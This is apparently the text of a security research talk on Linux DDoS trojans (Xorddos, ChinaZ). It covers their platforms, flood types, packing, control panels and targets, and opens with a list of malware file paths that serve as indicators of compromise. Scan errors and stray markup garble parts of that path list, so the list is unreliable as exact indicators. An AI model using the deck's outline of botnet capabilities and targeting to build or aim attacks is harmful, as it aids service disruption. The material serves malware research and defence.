filename=<mark>/root/2.6</mark> /usr/share/hplip/hpssd.py,/var/lock/subsys/hpssd.py<u>,/usr/sbin/hpiod,</u>/var/lock/subsys/hpiod,/root/crond,/root/.Kape,/root/gazse1
filename=/usr/sbin/tor,/lib/crond,/bin/local1,/sbin/ttymon,/root/sshdl.<mark>/root/m64.</mark>/root/TSmww,/tmp/24Mm,/etc/.kde/crond_/root/L26,/root/Luick
filename=/bin/.Rape,/root/rc.loca1,/root/lsi_mrdsnmp,/root/noip2-Linux,/root/mix/ssh,/root/w38,/root/w39,/bin/wa,/root/dos./root/wen,/root/mysqll
filename=/root/passdw./root/.Raps./tmp/scas/i./root/ipso./root/chou1./root/task1./etc/ssh2./bin/csapp./root/333./root/stop./root/haoge
filename=/root/sbinhttp,/root/.mimeop,/ro<u>nt/www.nan2.6</u>,/root/lndirt,/ro<u>ot/.sshsun./root/ms</u>tsc,/root/dabufen,/root/java ,/root/qishao1
filename=/var/tmp/.x/crond,/etc/wmpcir.s,/root/dos32 /opt/root/saonao./opt/root/Linux2.6 /ont/root/xuu1,/usr/sbin/asterisk,/root/hhxx,/etc/lndir
filename=/root/df2q1,/usr/bin/kernel./etc/knelper./etc/scsi eh 1,/root/xlaoqlanqyy,/root/dos64 /tmp/kiss,/opt/root/360ty,/opt/root/edHaa /root/edHab
filename=/root/caonimaa,/tmp/prfos <mark>/root/L26 25000</mark> /root/ssh77,/usr/sbin/.Addre,/root/.Addre,/root/wei,/root/killall,/root/mc2./etc/yjcy32,<mark>/</mark>root/jun
filename=/opt/root/xudp./opt/root/saonaoa./opt/root/1066ma./mnt/system./root/pkpp./media/rc.loca!./root/.s/scanssh./root/26ssh2z./.wy/1004yone./server/
filename=/run/vard./root/netstat./root/sshb./root/azwen./tmp/inia
```

# DDoS Trojans - Xorddos

- Control panel
  - Controls two infected devices (EM\_386, EM\_ARM)



### DDoS Trojans - ChinaZ

- Source code available on Github (a project DDoSClient)
- Volumetric attacks
  - SYN, UDP, ICMP, DNS
- Multiple platforms
  - EM\_386, EM\_x86\_64, EM\_MIPS
- Samples often compressed with UPX
- Instruction videos leaked on Chinese forums
  - Web control panel
  - Control panel with Windows GUI

# DDoS Trojans - ChinaZ

C&C panel



## DDoS Trojans - ChinaZ



### Targets

- Attack commands targeting various web services
- Targeting small or medium sized local businesses
  - Profitability depends of ability to stay online
  - Usually not hosted on major Content Delivery Networks (natural protection against DDoS): online gaming site; online casinos; e-commerce shops; forums
  - ELF:Xorddos an exception → attacking the infrastructure of large providers (Google Cloud, Global Flag (hosting game servers like Counter Strike or Day of Defeat); CloudFlare; Sharktech; OVH Hosting; Microsoft Hosting; Amazon Cloud; Akamai Tech.)
- Effect of DDoS directly observed:
  - sites unreachable during the process of receiving attack commands
  - reachability recovered after the process stopped

#### Summary

- DDoS Trojans: threat No 1. for servers and embedded systems running Linux
- Variety of projects available on code sharing sites or forums
- Autostart is a desired and advanced feature
- Similar attack methods implemented
- Little attempts to cover the functionality by stripping or by (modified) UPX
- Increased detection rates by AV solutions → distributors of malware careless about detecting yet
- Targets are both small/medium business and services hosted by large CDNs

# Acknowledgement

- Information and data exchange:
  - @benkow\_
  - Christian Rebischke (@sh1bumi)
  - Lin Song (University of Iowa)
  - Threat Inc. (@threat\_inc)
  - Yin Minn Pa Pa, Shogo Suzuki, Katsunari Yoshioka, Tsutomu Matsumoto, Takahiro Kasama, Christian Rossow (Yokohama National University, Japan; National Institute of Information and Communications Technology, Japan; Saarland University, Germany)

#### IoTPOT: Analysing the Rise of IoT Compromises

(http://christian-rossow.de/publications/iotpot-woot2015.pdf)

- Open sharing:
  - MalwareMustDie!, NPO (@malwaremustdie)
  - @TekDefense
  - @da\_667

